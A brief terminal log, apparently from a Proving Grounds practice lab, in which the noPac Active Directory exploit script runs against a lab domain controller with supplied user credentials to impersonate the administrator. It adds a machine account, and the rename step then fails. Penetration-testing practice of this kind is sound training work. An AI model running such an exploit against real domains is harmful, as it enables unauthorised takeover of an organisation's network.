 ┌──(cadet㉿kali)-[~/PG/active-directory/heist/noPac]
└─$ python3 noPac.py vault.offsec/anirudh:'SecureHM' -dc-ip 192.168.120.172 -shell --impersonate administrator -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target dc.vault.offsec
[*] will try to impersonate administrator
[*] Adding Computer Account "WIN-YDJXE7BKCET$"
[*] MachineAccount "WIN-YDJXE7BKCET$" password = &7QIO2^cbA1%
[*] Successfully added machine account WIN-YDJXE7BKCET$ with password &7QIO2^cbA1%.
[*] WIN-YDJXE7BKCET$ object = CN=WIN-YDJXE7BKCET,CN=Computers,DC=vault,DC=offsec
[-] Cannot rename the machine account , Reason 00000523: SysErr: DSID-031A122C, problem 22 (Invalid argument), data 0
[*] Attempting to del a computer with the name: WIN-YDJXE7BKCET$
[-] Delete computer WIN-YDJXE7BKCET$ Failed! Maybe the current user does not have permission.